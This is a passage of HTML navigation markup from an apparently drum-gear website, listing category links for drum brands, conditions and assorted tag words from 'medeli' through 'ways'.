	<li class="cat-item cat-item-869"><a href="https://useddrumsets.org/category/medeli/" >medeli</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://useddrumsets.org/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://useddrumsets.org/category/medini/" >medini</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://useddrumsets.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://useddrumsets.org/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://useddrumsets.org/category/meinl/" >meinl</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://useddrumsets.org/category/mendini/" >mendini</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://useddrumsets.org/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://useddrumsets.org/category/micasonic/" >micasonic</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://useddrumsets.org/category/microcontroller/" >microcontroller</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://useddrumsets.org/category/mid-sixties/" >mid-sixties</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://useddrumsets.org/category/midiplus/" >midiplus</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://useddrumsets.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://useddrumsets.org/category/mikkey/" >mikkey</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://useddrumsets.org/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://useddrumsets.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://useddrumsets.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://useddrumsets.org/category/mint-condition/" >mint-condition</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://useddrumsets.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://useddrumsets.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://useddrumsets.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://useddrumsets.org/category/monolith/" >monolith</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://useddrumsets.org/category/montineri/" >montineri</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://useddrumsets.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://useddrumsets.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://useddrumsets.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://useddrumsets.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://useddrumsets.org/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://useddrumsets.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://useddrumsets.org/category/mustar/" >mustar</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://useddrumsets.org/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://useddrumsets.org/category/natal/" >natal</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://useddrumsets.org/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://useddrumsets.org/category/neighbors/" >neighbors</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://useddrumsets.org/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://useddrumsets.org/category/netsky/" >netsky</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://useddrumsets.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://useddrumsets.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://useddrumsets.org/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://useddrumsets.org/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://useddrumsets.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://useddrumsets.org/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://useddrumsets.org/category/nuno/" >nuno</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://useddrumsets.org/category/ocdp/" >ocdp</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://useddrumsets.org/category/octapad/" >octapad</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://useddrumsets.org/category/odery/" >odery</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://useddrumsets.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://useddrumsets.org/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://useddrumsets.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://useddrumsets.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://useddrumsets.org/category/orbitone/" >orbitone</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://useddrumsets.org/category/orchestra/" >orchestra</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://useddrumsets.org/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://useddrumsets.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://useddrumsets.org/category/oriollo/" >oriollo</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://useddrumsets.org/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://useddrumsets.org/category/orlich/" >orlich</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://useddrumsets.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://useddrumsets.org/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://useddrumsets.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://useddrumsets.org/category/pacfic/" >pacfic</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://useddrumsets.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://useddrumsets.org/category/paiste/" >paiste</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://useddrumsets.org/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://useddrumsets.org/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://useddrumsets.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://useddrumsets.org/category/paradiddles/" >paradiddles</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://useddrumsets.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://useddrumsets.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://useddrumsets.org/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://useddrumsets.org/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://useddrumsets.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://useddrumsets.org/category/pearlexport/" >pearlexport</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://useddrumsets.org/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://useddrumsets.org/category/peavy/" >peavy</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://useddrumsets.org/category/peice/" >peice</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://useddrumsets.org/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://useddrumsets.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://useddrumsets.org/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://useddrumsets.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://useddrumsets.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://useddrumsets.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://useddrumsets.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://useddrumsets.org/category/pintech/" >pintech</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://useddrumsets.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://useddrumsets.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://useddrumsets.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://useddrumsets.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://useddrumsets.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://useddrumsets.org/category/playmore/" >playmore</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://useddrumsets.org/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://useddrumsets.org/category/pocketdrum/" >pocketdrum</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://useddrumsets.org/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://useddrumsets.org/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://useddrumsets.org/category/pre-collectors/" >pre-collectors</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://useddrumsets.org/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://useddrumsets.org/category/preformance/" >preformance</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://useddrumsets.org/category/preloved/" >preloved</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://useddrumsets.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://useddrumsets.org/category/premier-apk-4/" >premier-apk-4</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://useddrumsets.org/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://useddrumsets.org/category/preps/" >preps</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://useddrumsets.org/category/pro-7/" >pro-7</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://useddrumsets.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://useddrumsets.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://useddrumsets.org/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://useddrumsets.org/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://useddrumsets.org/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://useddrumsets.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://useddrumsets.org/category/protone/" >protone</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://useddrumsets.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://useddrumsets.org/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://useddrumsets.org/category/purecussion/" >purecussion</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://useddrumsets.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://useddrumsets.org/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://useddrumsets.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://useddrumsets.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://useddrumsets.org/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://useddrumsets.org/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://useddrumsets.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://useddrumsets.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://useddrumsets.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://useddrumsets.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://useddrumsets.org/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://useddrumsets.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://useddrumsets.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://useddrumsets.org/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://useddrumsets.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://useddrumsets.org/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://useddrumsets.org/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://useddrumsets.org/category/renkforce/" >renkforce</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://useddrumsets.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://useddrumsets.org/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://useddrumsets.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://useddrumsets.org/category/reuther/" >reuther</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://useddrumsets.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://useddrumsets.org/category/revive/" >revive</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://useddrumsets.org/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://useddrumsets.org/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://useddrumsets.org/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://useddrumsets.org/category/ringo/" >ringo</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://useddrumsets.org/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://useddrumsets.org/category/roasting/" >roasting</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://useddrumsets.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://useddrumsets.org/category/rockband/" >rockband</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://useddrumsets.org/category/rockett/" >rockett</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://useddrumsets.org/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://useddrumsets.org/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://useddrumsets.org/category/rogerszildjian/" >rogerszildjian</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://useddrumsets.org/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://useddrumsets.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://useddrumsets.org/category/romain/" >romain</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://useddrumsets.org/category/rotek/" >rotek</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://useddrumsets.org/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://useddrumsets.org/category/rototom/" >rototom</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://useddrumsets.org/category/roundabout/" >roundabout</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://useddrumsets.org/category/rowland/" >rowland</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://useddrumsets.org/category/sabian/" >sabian</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://useddrumsets.org/category/sagittarius/" >sagittarius</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://useddrumsets.org/category/sakae/" >sakae</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://useddrumsets.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://useddrumsets.org/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://useddrumsets.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://useddrumsets.org/category/satnam/" >satnam</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://useddrumsets.org/category/sawtooth/" >sawtooth</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://useddrumsets.org/category/saxon/" >saxon</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://useddrumsets.org/category/schlagzeug/" >schlagzeug</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://useddrumsets.org/category/schultz/" >schultz</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://useddrumsets.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://useddrumsets.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://useddrumsets.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://useddrumsets.org/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://useddrumsets.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://useddrumsets.org/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://useddrumsets.org/category/sessions/" >sessions</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://useddrumsets.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://useddrumsets.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://useddrumsets.org/category/shamwow/" >shamwow</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://useddrumsets.org/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://useddrumsets.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://useddrumsets.org/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://useddrumsets.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://useddrumsets.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://useddrumsets.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://useddrumsets.org/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://useddrumsets.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://useddrumsets.org/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://useddrumsets.org/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://useddrumsets.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://useddrumsets.org/category/sivamani/" >sivamani</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://useddrumsets.org/category/skills/" >skills</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://useddrumsets.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://useddrumsets.org/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://useddrumsets.org/category/slingerland-spirit-3/" >slingerland-spirit-3</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://useddrumsets.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://useddrumsets.org/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://useddrumsets.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://useddrumsets.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://useddrumsets.org/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://useddrumsets.org/category/snare/" >snare</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://useddrumsets.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://useddrumsets.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://useddrumsets.org/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://useddrumsets.org/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://useddrumsets.org/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://useddrumsets.org/category/soultone/" >soultone</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://useddrumsets.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://useddrumsets.org/category/soundcheck/" >soundcheck</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://useddrumsets.org/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://useddrumsets.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://useddrumsets.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://useddrumsets.org/category/spaun/" >spaun</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://useddrumsets.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://useddrumsets.org/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://useddrumsets.org/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://useddrumsets.org/category/staccato/" >staccato</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://useddrumsets.org/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://useddrumsets.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://useddrumsets.org/category/starcaster/" >starcaster</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://useddrumsets.org/category/starclassic/" >starclassic</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://useddrumsets.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://useddrumsets.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://useddrumsets.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://useddrumsets.org/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://useddrumsets.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://useddrumsets.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://useddrumsets.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://useddrumsets.org/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://useddrumsets.org/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://useddrumsets.org/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://useddrumsets.org/category/sunlite/" >sunlite</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://useddrumsets.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://useddrumsets.org/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://useddrumsets.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://useddrumsets.org/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://useddrumsets.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://useddrumsets.org/category/swingstar/" >swingstar</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://useddrumsets.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://useddrumsets.org/category/taiko/" >taiko</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://useddrumsets.org/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://useddrumsets.org/category/taye/" >taye</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://useddrumsets.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://useddrumsets.org/category/td-20/" >td-20</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://useddrumsets.org/category/telstar/" >telstar</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://useddrumsets.org/category/tenor/" >tenor</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://useddrumsets.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://useddrumsets.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://useddrumsets.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://useddrumsets.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://useddrumsets.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://useddrumsets.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://useddrumsets.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://useddrumsets.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://useddrumsets.org/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://useddrumsets.org/category/toca/" >toca</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://useddrumsets.org/category/told/" >told</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://useddrumsets.org/category/toontrack/" >toontrack</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://useddrumsets.org/category/touchbeat/" >touchbeat</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://useddrumsets.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://useddrumsets.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://useddrumsets.org/category/traps/" >traps</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://useddrumsets.org/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://useddrumsets.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://useddrumsets.org/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://useddrumsets.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://useddrumsets.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://useddrumsets.org/category/trixon/" >trixon</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://useddrumsets.org/category/tromsa/" >tromsa</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://useddrumsets.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://useddrumsets.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://useddrumsets.org/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://useddrumsets.org/category/tune-bot/" >tune-bot</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://useddrumsets.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://useddrumsets.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://useddrumsets.org/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://useddrumsets.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://useddrumsets.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://useddrumsets.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://useddrumsets.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://useddrumsets.org/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://useddrumsets.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://useddrumsets.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://useddrumsets.org/category/used-pearl/" >used-pearl</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://useddrumsets.org/category/vangoa/" >vangoa</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://useddrumsets.org/category/varus/" >varus</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://useddrumsets.org/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://useddrumsets.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://useddrumsets.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://useddrumsets.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://useddrumsets.org/category/vintage60s/" >vintage&#039;60&#039;s</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://useddrumsets.org/category/vintage1967/" >vintage1967</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://useddrumsets.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://useddrumsets.org/category/walberg/" >walberg</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://useddrumsets.org/category/walkthrough/" >walkthrough</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://useddrumsets.org/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://useddrumsets.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://useddrumsets.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://useddrumsets.org/category/ways/" >ways</a>
</li>
